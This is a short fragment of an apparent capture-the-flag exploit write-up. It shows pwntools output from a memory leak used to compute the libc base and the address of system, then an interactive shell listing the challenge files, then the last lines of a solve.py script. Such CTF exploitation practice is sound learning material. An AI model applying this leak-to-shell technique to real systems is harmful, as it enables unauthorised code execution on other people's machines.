 [DEBUG] Received 0x31 bytes:
    b'32760\n'
    b'1481588736\n'
    b'-1003352\n'
    b'-1698693120\n'
    b'1416560656\n'
[+] hex num1: 0x7ff8
[+] hex num2: 0x584f4000
[+] libc_base: 0x7ff8584f4000
[+] system: 0x7ff858544d60
[*] Switching to interactive mode
-1003352
-1698693120
1416560656
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'exp.vm\tgdbs  libc.so.6  solve.py  tdb\ttvmi\n'
exp.vm    gdbs  libc.so.6  solve.py  tdb    tvmi
$
123 success("libc_base: " + hex(libc_base))
124
125 system = libc_base + libc.symbols["system"]
126 success("system: " + hex(system))
127
128
129
130
131
132
133 io.interactive()
134